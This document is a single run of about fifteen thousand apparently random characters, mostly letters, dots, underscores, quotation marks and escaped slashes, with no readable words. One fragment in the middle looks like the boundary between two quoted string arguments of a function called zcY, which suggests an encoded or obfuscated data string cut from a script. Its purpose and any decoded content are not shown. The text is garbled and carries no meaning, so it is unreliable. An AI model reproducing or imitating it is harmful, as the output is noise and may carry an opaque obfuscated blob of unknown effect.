""KKq..IZWJetETy,,.uCJ&"NKYZS.zK_.KIAKlDJ_?M3EToEzKNlII.uz\/_eubZcu.uM.k5JJMmKJ6.u..q .Z,_EJE.ZKZj-yFz+yKl"ZKT7KKZ_Syu_.d(&*h]JtJ!JKZMTKCJ#_o&N.,_x."KJgsSj.|IZwsK.KuDoys K(,lx#_Z!mJSx\\6Nu.J.#bJjIK.rKnDnj!JzIJtMuS(tK",lr.&K,MEk"lgt.juePJT!KKs....yCEu.NJ2"!2.Z1TKTs\/F_\'n-Jt}ICMT..N_..NKEKj_..KN.uE&h.I..y.NEJDJExJClyJ,J2TKKN"s#_D_JKK&-tK\\DS"J&hEx.NT"TmnDTT_m\'.:..q,_N#gITuET.K!S.TTT.yMKKNJ.{._.qII,9_.tEK[.ZT2qI*_>wJ\'l.lx!\'KCKI"tEE^ .!%,lTmlI-J".JxD Jg.T_o.EJxN.5Irl.D.KS!EKT-.Di NlJT!\/_)J_KuEI_E.Ks_+!TE:CJKMSCD.JdXkKDDQl2C.I_IT!u\'l9KDETT".\'NN\'JJ.TTDhKDJnK!JJtI"(JZEs+$JEut.IN.\'DK!KK8..JDK1MJN4Nuz.K.nKEkJ.. .#H_Sy..KJTKZ"HN[zN.Eno_.s1 PyDNKKKK"u..yZZ:g_u 9nETzz,.a.Kj8 t_JlyEuS%.EJP.Mt.IMo::Du.\'=DwQu.!.._TNK1f%U3..K"EDKK\/"[gNQj"M0wJ.5KJt.Z_eTZTZ.#v:GCu p".Jq:,*.:.hovJu{Eul+Z!DSMT:.6TN_wISJ"40KtJu%EEqiKE.}"l8J#M.K:z^z:@sKpt!tJB.n"JyKMN.C!.ll.\'I_kKT"K#TyZmKt_.lJ1VAuKu.J. NE!zujJyM.J\/*_K.KO<DS"__KK?K.J_E_lxJ1Z. KK)Jr.CIzuEux_J...KJ3SeStN!.uI\/IIEK"h)SrNDyKT.x.!E"y.iI_N!_Tm"5_.!iVSu}u.K#,""Nw.ZDsKj_nu.TC *__n.E_IthtT"K}STtl<.m.tKg.!>5&"K_,3Ey.NK^IxaJxEJAEXElu..KJJSVD.hmK.u.Z}KS.1.Stt_.x\'q.uKtXIi,)_x,E.KxStN<\'Kz3"tET\':TzDDKnu_Qc__JI"CS.#!&._0_ ;.Z.uKEzJK$_"QTM pJT."ZJJA_gmE_Ks"u5_ZD&,"KTKDKJox&k..Js.CJxK,tK.,te["Zs"4"otu2zwuK&m.bPJzK+rT}E..&]sp"SE.nKunJyTKu _.y_.s!oK(IZCTZKyK.gKn1W6J.KuJE"zSsI.s$.KE!K_<!JJ2KuNKJZ-KZK,(\'yI_J*..IKl_K"_"CEt..0 !u.ulj"NuC.zKK"u_,&K.tK-EEba.tKE.u.ZKKKK"ybTtJJD!k y.KzKKKJuKT.y(._.yk\/x.-KSSJtKy".JU.tJY.(ZNW, E_KtJ"EE.lSxIK_K \'DKN.zMJZIK"Kl.rk.KJs9KkTx_W..0tIJJ.t.yZ.ET.DKv_.uI_-uzZZTt.Co&EK.KZC_.4k._J.nk*KK_JZ.n.}C*u,xK)u(E.(.JK.EJ7.yKDJ.ETJE..jCE1_KSKoX.._NzNJoI SkoUI.+NNNJ.tKK.J.I_:.x"J(gKi__JEKjbIK.z1J_[Jlb MZ"KSCEITJu_.$SJK6..SDCKbq6l_..EEe. ZCSuh"uE..Zz).._K&.T,I!%nJtJxMtyv-I..d.Xa-JSKK"yB%se.uZsz..M#t%Z_yW,uKtK_CK0"CKJNu!J._EKnKZTlS&KxZ3JNKs.-.TuOKxu+ZuTZlJ.EE:K._.uyEo)lD.DZ_.TIzJNDu"e_#..;,: M"hK{gt_Z.tIZ.TC.KZ.r6_<cYKJu.3JNEe.KJJRu.Ku_}It`pM:__j .(._u_\/tDDZ._9,m.1"0hJJyEI.6&ETu34.J,%yEtJSJJzZ\'kyjE_yZ"KZ:K.ItZ..Ku."K__(Jsm1$Mtt"JyyElz,EElJEutT.&X!..;uhKa_SZ\'..KM.Jl"_zK.?KS.`JKu.tGJK"I.KN Kqt.N.tm.JD._EEuu1"I."KSTOZDn J.+KqmkJ"t"JJE.k.,KD_lKZJKKJ`KCy`M!,.Du$_"Dgt.e,"\'.K&D1KZsyqSB mJ\'(_JjouEJmWEl$^uo_.$} udg_(.axlSC.CJ.&MJ4.M.J.osZnOuJMu1I0$)0KKlT_$.TSJ!NT"JMlK...DThl2.&)).N__aJ)"&x!mJ\'tIu.NZ"_ZmJKuSK:"\'SsKDorS"a.NZisEZ n.nd.}J\/9i.JgKK"k,"EJSKXKKxsIy"DKlJ\/oKoD.ly.&TtDuKKK oM.b"KKI&.SKI5MIh&DuJSyyKuuJutJ.HuZlEa.\'hy\/TKJEl.8kKZ.!.Dnn.\/h?&..iN_KqEKn..JJ%rh.C.Jf%KKS_r"E.Ny".$J.rsJZDeJ.Ny.,t.K9E.yJ_TD.SB5KTuKD"DlIMnyMS\/!,SKk".9Z_1.tuKl.xhT.KT.".NT.JQ\'y__JM_N2s g\/xmN_5TMNJ.TS_SuSlMk.Z..Z$g_eJl\/yu\'Ku"$2\/\/J"&Z7.KN!,"_eCJ]WK#TK:N.imIuJJ_.Z[E_m!n.Jr..KotyruM_l:,$_a6KKZ,qJDilI .MuyJC.leJJJI.l.MKzKJsKZJKEcj.NKraKK}\\.x "kJ.NDJ"._.rJJo.jcE_Jtt"],.u%E..S+KJ.u..jJK,_muudqyfZ(FuaJJtM."zE#CZuMuTC...,.Z*rZKsKStEmIMI.NM`yKKJTZ.[eiyuHT.K..JTd_JayKnK.D_Zsj,aE4tx&.nTe.N.tZrh5TKM.E.t_Z_]Q5 nju-EK%(".I2N:.s$T.b,uKTuMtNrkMSC6e"wu.:S.._u_T.sKu.dK#tJ:uJKKKuKa)E""hmK KYJv.I.h:KEEaaTK!"SJaKEJK;L.NJzs M.\'9$JJz_ZKTJ*a"SS IEmxJti.yJjBJZTy).JE& GsE__.\'oby.._| J0IP.\/ECM<K_Zl_TTsJ5uT.tZ]ZS..,n.._KZJM.6SKK:.:t_ mTdK,nJeJKtS.Z.KbKfJlK.KK.u..ETskJjJC..K. J_.luZD"K;!%G.zutyKKZ.K,.qE J_#KTxK&uYK.Ktq.yZ7[Jt_SJCp#uJ_.K n!CJ.SK;J.qv*b_CJSNTto_IKkpKZJ.y=.::."T _IyT&R"yCKxqVJ.Kz_l:Z#t..DJ&I_.u.u>wSulc"SC:!uoK 9CyKe.TxjyKCJe.ZKJ._JtoKg"c.Krz2yIIJKxyu_JEDT_%Km2J}."DJxJyT&x.R ..ujE.K.+.CJ.N KtE.TZZ2uT\'Jt.D)_0KvJT\'ZuKK2thI,TNut"Vl".Id.uj7C.!JKnuK.Z4_K.uS_.IK%UKZ_&.uK.! KyyTIx.mI"2.NN.C.K&"W_J3_KJJN,ST__ZEn4tsK._jz\\x".N..K..KKos#N&!}HTu\'\\bMKuMEZ!T_Jq.J J Kr_Nx.NN KtuIZt\/M.,".K_|E_S! K"TS&JEJ_E"Ee.\'n(..zu$kyJ_ZzK1I.Z\'s.SCDEJ"K3_..KuKKN.S.DE_tEW_p\'TKJ,..K_CTrK_yNK &4E.(_,.-K,mJ!JJKCk.T,m6u^_E(D.K.rD\/jTJ.S!N.yK_y_5EyDJE.JED-Kyt.ZK&_JM_J Jh)TlJ_Ku. "Z,J.T.KKT.\'JJC_M"E.D.L_eIgJ"FK"m>D.Kn6.Z%".J.a.M\'\'(.Zy$J_,_)$K".6Djts_ yj!t.^Zj.o_c..Q{K..K,I..0.Ku EKe.+.KJ.._tK#!_:JyJ.]t..L.\'x)K_zVwI\'CT.k."_JKNKJ"t.-L.C!._ISZ.D"k.9KWJ:ys"ut.z.KJ_(yT,TKm\'"K..sS:_SN :ZcKSJ_LJ.ts$xlNZ_.2_-4_sJE]x JJ.\\\'K( _S}ES7 K%.$.SK7S7boxJ",C ..KKTI0yoKm\'+% _,q4K.y\/TcJTZIKz>KIV.Dy g&JqJE.Z3qKkZZt.".",&Nq.u:K#oES_KtSKdelP"Nu\\.St\'.K.`V_JJIxuZ_.KJltt.flI|uulrbDKxKxE\'!.tl.St$f__[EIuKJu_KIIJSf.K3!It.KK#ZtJ_MJ.nZ_K0KZJIgnySnDSI$uZo8KKutJuiZ4\'lK.M.KouZ+OKuKlIZ0ez(\'kIdCJ.K_._yTJK"x+rtK)F_DEuX_."9E_yK,.__.zEtlDl.j.JNK.Zt+"_!Z.gJ.kK_KmNKx.K"KDOC_"#.Js.TJ,K.CwDcE_xNKEt...SK.._i.TSjNIKrK.Z{T.3JKK.otJ.J\/c0.K l*C.7KRsK_t..qK!K_"K_Ii.KTo._KNfN._.K#)JKZNCtu.yN..__C$__0_ _`ESKe._Ns"Zuuy.6i..DS.=.J.Kx\/KJeJDk.T?Z}TQ,K,%(EKykZ_.D_.K_c.KjxK1_.zJ|...S8Zj.E,.nT"u.T_ZyKlJt._.K.CK[_D_I_.EE:Iky.0!,M_K:.ZT.DjN.Ct,.*KEKJJ.4T".&KTM._kjJyZnK|KJ.Oa!ETcTTcyl...q"tN_"Kt.KE.JsuDS.J__*C&_OKT5_TlETIK$_N.NKy-.OI.KZT.ymKDEK.yx.S ZT9oZKK}#C! .ut<_)l0.E)ZD.$n"SZJy.J"JK7KyKKN.ZuuJ].Z7JkKi.tJZ..SJjK"KZbDNKKNpItm#S.uZKJZ .SK.K[*sz"KCK_DoxEJO.p.KK"Kl>KuyjJ-.xuKNBuD%lK!rM,K.:Tg5etu.D.NDC..KKKyKE_To.%nttuE."T._TCESCzJNNjl,JEFzxNEt-eJHJ.K4K_8.S.E"C+J+J1jEzkKJI\'SJCJ.I_KE_J.,KE uK7.JkJ&K!.K,u..N7y,J..\'KME}E:xEu&JTKm\'ZoJT.KuN4.J$T K.."!.wKJu Ks. KlWCI(.K.@KJKuIJ,.KC!K"Kn&_Iuy6.r&_:#l!.tJ Tebt#_+uKfE!L.M.."gD\'_#k `sSTJJl.__r"KE(.<+N].uE"M_x.KKK(TJx_ZKEZE%O.I_ZIs I2.E"EK"DVEI%lJK!.ozE5.tJ1S_I T|.)N..K.Z_.l\\(uTS_%.ZZKJRy.u.K_3KK_y*.E !ZyKt.yJo"uD?+Z!E!rhK.J5ZKKNISK. 73y...Kl.kTZJ%!K,>.E."J%hStNKE.^Nlj$m.EKdaeKw_:o_..J.KSYyE3.K.jNuu.tZ.MTIJ"*tTyK.KEJDZT..z.TKTDENK.6KkJnttT_!Dq-K!.]itN _.7wD_."K K_NN.7.t.KJV_-,.xIJSIDKZEM9t"_, Cu.of.yTIK.lj"Z.K!.tJ#J.I)E.KJqJ-_.yS.JJdJI.Z..MZ1Ku#u6KJ.Ei2fhuqDSN?.E.JKT_6 K.!JKZ$C)d.ErNTZ.sJxyxy!,WJCS._l,.SNEN_"KJZJ_IuDxy_lEyy_Eu\'EELuK,NtZ.M_KYsJEN,KKI.!yK_Zu.JyZ4.aZDmKo.EK.g"zJ%bS\/l&__lT. 4r|.\'_C,_ =E"uJo.70_x.JEK.MKDCI2TS:,T-mxu.zK&MC_CKCyIKy_.ytZK$2.K_S_.u.DZTK8.xZK.ZK.$EEw..h_EMtZJl%..0kx.J7.2.EVN".J#D.O__N.tKu"KCKqE.gS.._.J$Zu(.Js\'EEEy.TK&.NoSKJJuKKxk .M.Miyjt!GKxKE.E$$.th.n.EIWE)Zu&JTJKJIuZy52Kz.Mux.KE-kIg.T&j&....AK_&ZS.[_Jtud.EYIJ_!!\/l.dtI.:N_ZIgJ-yTzEZIu.wN.jzKT.4IBuuT.yNT"DK)..I..,_[.J"u_.JK\/IN.IKIu&S.IJEiN..__J)TSDK2)t.gu.K_K3.DKJD_KTz(Nj.KoEK+&P$SJ 5,alZys .7KZJxJx.y"kS .yiKE.1ZJy .8CI=yN:JK1SZKC_,CJ.bTJEZ]Z.LI.EG. Z.JK;K.lJZ.JZJ)lIJJ_&"y("k_"TNZ.c.J..utE.DJuKjK\'_K."JI$___N_xtkq...KukkKm.I.TkKEKKK..y.y& _\/Nskt4:?TMuhTE\'!I!(.#.#y9ql&tNu.J)E,.l_CyC.Z .ge..+.DJKlJCg gVK"l JS_.0#JCo\'..iHKZJExTtKtSTt.M.!ZuzT_.yKK..ktJJJ:M .tKTlK.-mK..E.#Ju.M%_gKJLE_TM.Kt_.ykJKyjj_TaZJJt_TJ&IKu0S&jKu.II Dw2.KwSJuLZIldtDJK_.J,!]ZTJKK.Kl$3zj\/,uCJTI$!.K_NtDe.TK.DK.ZJ:lJ.JE(_..u_.Zs"K0E.,.JqkyhTmMiKZ_r.,._"K.#.K(".lK7oJKKKJuKC.E:..K._z_te\'utKC"]KKT,6zZ*JRZ*y..,0m .Ku&K xKa...KE}Vu*Jy+JDI_.\\Kju%CKD"N_EJ",KNJ_oIK-TumZZsm.K_CJJ.ZKK.nlWkC.DxNE.Z...O.KIn.Jk9T-r DIt_.!..c-NS"Ny.TsJgTNs"JyKC.T(.EuJuTI"ZKE.ZNKyNV.NKgDJy_d,_C.ujy.._JjK"K M_.JZCKuK.IsKK+MJ.Kl_EoIu.JDN.K+xOu.#.JNJ..K...yxNKy%uMS.EE KtZC.KJKJ.KET.KzZKN..Ey5lIk0DK"jJu.K_.EcEDIuE_.JJJ.JDlmKJK!IJl.W.tNx..q K,o."_x%0SI;J_K#vZI._.5MS..S KN..KyS_M*g.T_Et_K.Jsz.s.KE.E.0"KZZ".l.._jZuT^NK.=_m KD.KZM_uw#KK_(u&.._f:oeKJ,uu...,"NK:.IY.$Euh#TjtMMyS.!E.E(t"ZT&.Ku1Z.ZE_.l."lJE.JnKTKJJS.TlKJ+.xt.QJJ5JIdNK Z._CEFN.E\'.sIlJb.I..In.,gZ.EK.Ee_MlM+Kx!".DTKm.g.J..hJ IZZ.SKiz boKKKJKtmJ_.KzyAw.y.CI4\'Kq-T ._#_K;aZ.b_Cl)SNJ_u-.9t.!o!__"NK%ya,y&ZtCkZ,qJZTKJoD.Ku._ -JZnNT.XKK&.4_IK!}TT_u..s" _KJK&.tTI) .CJ.K.y"K.!_..yZ-.X.oJ .Dw.KJK!",.3KyEKCK.K.u.K_SJ; UK_.M.JQm__KJmu.qK.}KXK.\/T.24KZKKw.IJ.,N4PtK)J&o!_TN_K#"j_K_)JDKK-KK.yU\'huTDm.%.y&mK.KoKN"JJNK*.tKZ..@jKl}xlKJkJdJ0.IypIKE3.T_)T_yS1N.EJ. K"KkKZD.J0_J_ZCrJ5u, C_"Kj.l K."T4J.mlK.S%lyK2THD.E_"aky.ZmIkEJ.+uJ:pcK_K4..E.JKCJxDTKJCKIK%KZ,_C_3:"u^KKTVjKKTECZJ.Tyt%w!n8IEK_K%uE_yJKT_euMNd.EM_ _JjSmTk!%._.Sm1E.s5S_KJu ,K*MEe_KuZZKsT"Z[.KK.._SK.gZ_zqKkZ\'9N I_..KW,dSE.&2CzJ:CEMMZ)RJ.xJ=.J.p&JNZ. D0jKJJXJ_SZ.Z: _oG.pu J\/cam0Et[:xK.I.aKTZ.TJK_J!KItZJ"J.x"M"aSTu_9"E.SuKZ_Nx.TZJK,K.JosIuJlKbK:PSuI tx1T.xa!_ZN__{zZ.JnE.yKy"tIo.J.DyKVbEyE__xtCJZZJ\/\'*....Du.;TT{EJKNsa.utZuNJ_.&.Et*y"w\\jty.Z_JONJy_\/)9Z xXKCZ._SEO .Nf=z06_KE._yy2y:K)r.%t"KZ3g*, n@x..D.u. KZwJ.NI._":.!K.*cZKZ.5uZ:S._KJStyKs.._K.Z.KZTxEJKyTqM..Z.DSpuKKZtK!uKlEy%_.yJ}.KlKEJ.\'*Z&__J.&C2Zc_KtT$ZiJ0,.1KEmTTxg.u_MJ.JXKCEJ)(*TNSE".J.VZNu7uJ#[\/C&_.X!.EN\'Z.Ke_kIZTNKKJ_Et!k.e4)th"ZSJu8E.5."Eu.s..-SEK.KxJJEK17E$yIu.tSy.I.kTl..xt_lg-_JEE$.ZSKKJDw.EIS"I EKxJllu..*D0!._TK*.<_TS.uKEZM_yDKSJCE+KlP.uNsK(.yS...T.,Xl.XCP.S.T.uZ,EEust+JZzeDu.C..bE_.ZJZ.[.iJTK2tD..K.EK1dK.I*_S.hyJ._ouK.s..!DKEx.DE.l)I.J@ENENyKIN*..JtKK.K"lK._wy@JCK.KEKTKK0.\/"KtTKElJ._mw6T_"ZCT&eJ\'KJ_,#o_.xJ.K3%jS=.\/y_,KK!3K.N.z:ZJ_..gKEXAK-KI .u_hZ.JK.yyTz_)DeJ_ZI)M...6ZZn3yKJJ.*-N.Z.u....ZJJ".Ku%St."]tV"tE"J\'\'utuID&_$wo&\/_u.+N.6 T!JueleCtK.klx..%.X1ZDW".8y"Z..JlT+_ _.g4JDKsJ.Z.."K"JI_-1JnZWys.E."T.T"en EJZJK.K,.pt_.DKZ\'ENkZT.WSSTbc.#K4KJEI{..ZSTJwJ_DIJ!JgxEw,Iu(JZm..JT..Iy_"1K:xN\'NJ.uNK_Z!: lttxI].q\'.KaJK.s..KI@zJ.K5STJ.T_uutEt"_O._N.n7r".zE8x Tsy!Kh.o"EK,.ZZ(K.C.u78.$ZI+l,z<KJ.f"u,K-JytK..iZ+JET. .K,K".*MDZKZI..S..uK.DD"K_-+Z,TIyJ$!wksuI__So$oNwR!iuyVKh muTKDSKEtTC.loDuKkZxZK"tCt&,u.[K.lEZM,.x_C(T.KS  KTsT.FKu*MKJZ":)K]_,JutNJsu0:.I.t"ZS.tKJnCD:TwKsTZ"JI"sI!oujK"JtKqoJN.EK.ZJ!.J.W_yx%_E)**EE!53.E.JD.JnE)T_K,.K"D\/.E.coKNKg_wT.:CRSN_uu..".._.um_K(!KJJ_w,x`u\/.s)E."o<Z6[ZH...K.#ZKsm__.CSo:.u.oy.CKELu J.u_"ZlK"..NK ,,.i.KEt.y.d_Ext5v.ySEE&_q.D:uzCNuK!4_)t.TKg_ "17CKKT.Kuy\/ o.S,ZdtJ_ :"XKIq,l.JnT<.KKJIkx SuK.!CKKKyJNZ.SCy .E.JD.NKtDst" .KI:SKo._TJ_._rEJ.u9.Z"k.uE*!:_KK% _W.}K.Z.txJtE!tJK.u,IS!j}J,.rJ,Z.h"KuxuDmJjJDKESZxo RENJqk.uba.hIDyDZSb_Ju6.$JK.Kd.Ik.K.x.t.NKk".Tw_)_EEK.#KJK"JIVz&0.K_KS.IG.l!tgETIKJEQ..!._ySK\'kJxE_TRr)? KEZEn."ZD.-.k _TJiTxSJS.,ExyKN.TCt._.S.Z_KKKJ%Kuu"K#uJKKy.:KEST I.q._"JK."OdKZ\'..o%IK._.JVuITl.sD"KEKJ_.J*&JuK.KUI.K.Ny.._J..#ANIJ.Zy_yS_.E_TM _6.NT_J .,KtK.SxIKtI.El\')NKTJlJ-AJJK$KK8mZcNC:oTTSEDE(x.eot..E..Dt..JTg0+JY .k.EJ* __SJTg\'JTJJEd|TM.Eon9KKKC"_%.E*Tj.K_ZK_r":_..&xl.1D.Zm.iTTI&_u.mEyEjKZ_.*Z2":J...!bIK#6EZT.Tuo_E.Z1K-M_Zmx xKIy.MKJ.JIJlT_CuT_"h.Eyu..J"K2.J5_!KK ._.uE.M.KIo.uZTT#!Swf0SJze..si__m\'Jk.19.sa.Vp_Zf3Ntj.ESMCD,E_zZ.Q.K+ihE_TEZx.ypL,uEEZExZs-ueJT EJ""y._"K&J,tu_KC..N_.V78IpJ.uT,$Tu.T+u.T.y,Z$.TSo .K.]$II.- :..Cj6,_..K.$oJEKyv.K!D..IJD_l$.ZK#_.J_.l._.M!._x.0J.uTMM..IIEC%l.jT!ZJN t_Du,.SKKE.h.ZW{__o\'!yZZ"o%itlxSI_Kn SudJ\'._CZJ%.ZJ_DSD.j y"z_D!:lotEJKU! KYl(!$-1_KlxI..z(mI.C_._9x.ZTdns C..Z_TxKAZ!JeJN_ZKIxDJuyu.g.6_tEKNk,"S .._3IaJK"tTS NJDK.K.jCII_J!"ID2.(Zg-M.ZyKu"3.TvKJk..yJJC.d2VjTtt"!GNJ.KKK_CKJk":t..hxa.. \/K_S.m,.IST.Lx !.KJ&Z(tu\'C_JIK..s.IJlxx1ZxJJ@K(.gKM.DM.mKxSDIx1K.J.ZDJ.E._+IuEzE.q&"Jt.l!oS!mE kq9NEE6K_.J..lwZj.K.z.K.D#.xtE..JTZ8e El_NE"..(.-.xJuTnu..KKm\'TZ.ZtK"_K.C. fS_K.EuE,s.i._"Z_oJ!KKlZi0$ lrMD.Kis_TJN..uyUDJI_N.\/E_.Sr ..gK_N"E.L*..kzKu.JjKK" .meEm#tqBDuJ._Tj..N.k_NKs*E.M.QquEIcZy!.2.INK.*u( IJ.T"JKKT.0_IzK  3C..__.": JKTK..ZgjDy 3V__ IJZM J.T.x"eG1u!TH.I(NKy:C.KZJItKu4P8D1.y.I.:..J.Slxt..D ZI2.u.S...CtTT_J:J_OxJbI "&KItC_MnDJZI.J_JJN.jJX,cNd7tM..K.uN.bt."K_.KxC!Iy_S_u..JEmCz"N.KJNzEtx". \'-$N$J"KI.Z.&_\'ZnK"|. E.mk#JxTny_NdkJe.#y.8JNZuK_.uyK_.le._gEtKg(S&IE$KJ*ZKENKJN5.Ztl"tzEc,sTkExD.nKu x..._NCvn_ Et.7SJaD_+JJKklKNtou..?zMy.#lK_FuupZM.S.1 xEcrxJbu"@Sj.mEx x: y.x.MC,_+ITaCD(E TStEJ.3NL\'Kk.$JKu.JK,..Z"!CjD..ZkD. .n\'t K#e9.\'Jz6JOM.uyKuN( KKK_  ukoCu. T\'l."..y Kr.bq_}CElu5 ey...lMEu.x"_mIZDNEKJK fK3.KJ.K_z#_QKxDyl....I#y.T"E tb\/"K..K7'),zcY('uS_.g.JJ_muKmjbymS-tz_taJ_"MtJ.l_DNT.m1zJKuE{"_" ._KK:T JI_yeuK\'JxD.JK%1Y.JhmuxS.:Tu3lIKx.nKC_S_xSu.__.u_ ouKE5JKKk.nuS:E_z_J_SK&DK_MC Kk.JJCM!T%_sjJN.l.u,IEp.oJ8Jy.[MKK.JIy"uEJEl_TEN_NT..JPk_.KuKMlKECK1yjwy.. KDJ.:xx._.JEJKmt,S0JI^J7.J..DJK._NS7JJS#_vJ.*N>_Neu.._KKJ.6n..SulEfJ.J..S JE"NlIxKTu.$JTMD_J>CDC8!.".lKu7 Sy_sT+K-Ku0yOeNDIKn],K\/.M.J.K.KJTyzEr..ETM*byNjM8kgE_P]KuTJD.BK,.X"TJ.J#.E..l!Kuu__7.uJ s) .uK_t=J_"..Kp.EEN.K_uE"JL_K:lJi wDJKE.K.K@.u_gTsI.tJ.r_j._JJ.IbjKSNIJ.uTN w_lE.CDk..EK#_IxnIC.TTM.u:_K.KEJ#SDycM._.qn_7.KrV+#_NKuJSNJ.._So_KM.tTKu\\k.ElKK_N."..K,K.qxJKx"% EJjKalJ.Jyak#y.y)K_K".f`.__jJmKAu""#2C.Ig&IT_K.IhNyCK`.Jml_.KuI_ux_!iJT.l"_:M_NJDb.yTM"K.uF"l.DulRJcz$1K#J1kyDN.T. ._eENnJ$.:"._J_kyJE.JnK...KEGNKCKD.KJuJkJ"(.KIEz_ _.xJJ" J.&!S$yoyKKt.oIC6.uuE..qNJ="a+.KI_KJE.sK.tKKSyoDMMJMu":N.oT_uT_Jyn.tgESt.JDua..o#l!$SX.K.EKJ.lgs_`.KNuK.:_>KK.wEKJJ,DJCxNu_KJu_.tDya&"_K_K.MyXTo._KK.y.u.GJy.K_M.KJK%.0._.^lwu\\.z"_.lu..EJ_aSK.Kty.Kt.eME".KKtKy_,ScKt\'u*tu.#JAEK_.I[JJE_ aK.K.\\)pJJ4J#.$!+_EDJylg.K>u*TJKo._EkP%_hD.EK.YKtyT\/SnK..EKKpoI.Dt"TD"u.FDxN8DJJM.yCK.$Du4EmjIyJy.K).v_nu!mNY}KjK.my."NK[DTM.y.T!T".E.Kgz,S%gDJlT.h+<..u.\'I.y:_...Nd_SK.S(+Kf@_tmnJDs.TKtnKE.E".jTty k_9zM_ou,tuSKK:*Cyu4I.__J_IJS_JK.l CK_CuE.tJ X=tIK.jxJE_DE.K(uQKl.SMEN._i.KJDt_q#zEK,E.J ..KlKtSy.aSJKKNIJE$TT_J.. 7JN._.DtljK..FKT.KKCKlJyu8%.o.tI.KVZI.y6.#(..g.tu_K\'".@u_D__MeE1JJK&E"..y.ylu7.K_J.Ju_s.tn."CxJKN.K.K.uJ_.jJ_#J@JW!.Imyg E.utmIK"_xKK.K .SuK-KYKJ.xK\\z.zy\'TK..TIl.yJKJDNKTxTtyE.J_jK)JeTu.J..AMlJokTmTJEK,K:_sk zK_KsC;.J..TtchEsATuz.j.j.!.JJNJ.`KJ.E(N.Eg.KDy"JSKj_ut_.T,sK%KKJbK-KJ_KGTENEuJ.J"JlJ .MDIIk_ J.\'KJPKE..yuJokKx_aN<."j..._:KJJKigKkMS".x_.TK_.._+JKKuNnkl}uT\/M.CJ<uKCIKCNJ_K&l$.KCUIKySc..I:#.CEN9J.__fNK!EdE_C\\2jT._tuJ.S_J.K?#.pEDK"NJ..#K>t.%"NL?JK.K_.TIJKt..(M_._l__K.k_wK.K.TxoJiK.Ny.KKCJu.(JJKk_.:".:OK*Klul!EJ3gu .zuK.y!KJxu_.tiLtT1N..mJh(JM__x._.uEr%"L:.6!KxtDbJ%!:"kSJtw_J7...%l.NSJgE_T.KK_JKtmaJN. fu_m+K_Jj.K..JullJn6!KKZ.KJK5y\'__t._jlKI_t.|k_T.z..y{_KzSIxgS.-"IKK".JBlTK%JC."+.u.".yj".ukTIDJ_J.u;.Jm#KmuJ3D"_K._JT>lj.s Nt8N.SKsu%CKDSJKu.K;;ICaEKE9.JS.RkMwtJ"lKEJK.IkkyxKN.y.KMTJJ:n.CS.EouEJKKyE.KMyl_.kEJ.K_Sm8TDu2uJJiKy_JD.d_.KcTnS.T..EK..EQutyJ_ 0K...nIK .g.Ku.ZE!_sKC._#%x."KTDb[I#E,N.Jty.EIk_xg+NZuI".K.DhK-RI KDutAZJ.z6ys.KMKJ .-..x.._gxn.IN.lyuj,y_.Ka",.ETMuiS_lNJ_K[k.KJntJK. .elu.._j"t_E. Ty".J.eJuCJy..y._,2TCJJJ:_K\'I__K:;J.JJ_<:huu:DKo,pJ\'.Jj&KuaN.HuE.jMJDu.xKSNyz\/SK_.KK.._SK.uN_"y.K.Jx,SEIJxkNIj>JE_JJJ_.kC._.zCJS"CT_JxNKKj.t.z.JJ_gn.\'Z(yym.J"hjysSeXTkJvKK\'JN *JEvEc..FDy?I_EKDE.EyJK"_KJKNSIK..J_K"DC_zTK%%uKZo"u_JK.K\'KCTjO)NS,.Mdyt.(Jl_!_ DC"EK&KD ,KK_..TSTuyxuKtKSTl6K.n.KJn EJ#Z_:sK_umZ.KKSOKxtK_Sj.`!x.." .a..JJK.9xSd_Dg._J.y....xtEMCNyK_<K.SlJN<TJ.lKU.KSDuyV+ux.y.*ySKk.lKK.yEHs.J__J_xlxm .KlK.IETxITjT<_#O.IPpuJ.__..2E_6KCMS"IJlBT.J...g.xyk._)l!t!_gtE._J.K"|z.K .sKKEMJuE.DJ.u .IJ,KK^EME.tJ7.xC_..JutNKD_.KVNJ_..JKKTK..x:_E.teNN.TD_Jy_K.:xl&._EyI&.KIQSo.,KuuxIu7_.KTj KJ_;.KC*E"Ny...KT.KppK\/KCIUjzJk."TK"KKT.K_SK.KKJJNPJT.NKSu.J_I.$y]TJ..._NJ jNlK,j.."Ess..)uIuKVN.K?.!"xP..ED,oK)z.lJ.KuN.KJJ.,..sE.y..j._.dMK+of.")youKW__Tm.sI__"K. ")S!J9s_K.SmK.KEuy__xjlKP+Kx"f`u.6"C_E.lu.CIQc:NE.Sx.JDM"K.x_Sz.Kk..5l..!;lRDgu#JljyIKTTKt N__KxmK S....JKZ_K .j..P.JEKT_.z.N".._llKTxKE$#J.xJ1SKJxNNnt._:KI.M&.KJy.t.tKSu_td!SCx_Jz"u,EE..\'|!_Ky!J._tKxK!gX.sJ."#yNOK$.).t._i%uKJMD9:#nJy1.JcjKKK  dx.ux"_,T.S.(\'xJSolI.NSx".MKyT"y.KKm_\'.JS.*J.k.x"KNINyJ"{xKNEJ_E..Kok.W^yKxJkMIkd"DJJAIu.xJ.ln_.}MT.D.k.ly.IB.uJ.a=_ CDKm.kKM.{kzhKSij.ulso!.Kv-JD.SsI. 3KuECSINyuuNd_c#TI"E_KyTlu._..K__JJJ-_..s_I.N_."u.K^"TyH.JK)_S.EKM\/\'.NJJ9d..`EKTi3E_TtKGoly.llCJE_lNV:8C.GKJkxEy_.CKjNhK_..YKs.Jyth.tST!.y"KQGK,.IDJ..D.oE2DlkEJDJ .I.m.K..M_ZjI:JIeuKE.K.yIKNK.nE2#Faz ..l.o0I.uCJI,uJ.*j.DKKu1.!.M__.nEMItK`.KJKxoKK|ltS"ylS.*.nK.K..\\.)JK".y.tCKNKJEgjTl."SJ.jJ.JKJJ_84gJE:0_.EK^SS.K._.y.u_ux*SJnynKlD.Kl_:loKS,EIIIyKMdKlZ%yJ yyHTglJ.KL:KJcKIueEs&Jtl.J.uhKJnGl:9.K*KQs.p*,.(tr_DEDy_ SJ.KIJ..\/JloJSs.E_<KNJTKtK..nE*jS_.KK&x."X.jy5xIKI..uGS..JKJK" CJNIux.! JKut*J,JJKyST7.._N.KuDP_IJa.Su_FS2.K2M_S!E_.3u.JkKN.KDDI.K.Sll..u.JNjT_..)_uJ_IJ_.JDm.S:uMlS._CKDK%E"J?_MKg.Dk.yNK.l$E"JJ.WXlJJK"nD_l"E[xxII$bfxhTyJM[,oyK_t.JzK.J.l._ND;q.u:__J+.JTSN^Kju]KTlK S.KK`.z_T._yJE!ZJJCNKtQ2Kuo$_.SJ.x.h.JK.TKu.CnTEJEy*#y_..yzJJ.yuy0.Kn]..3s.KJy 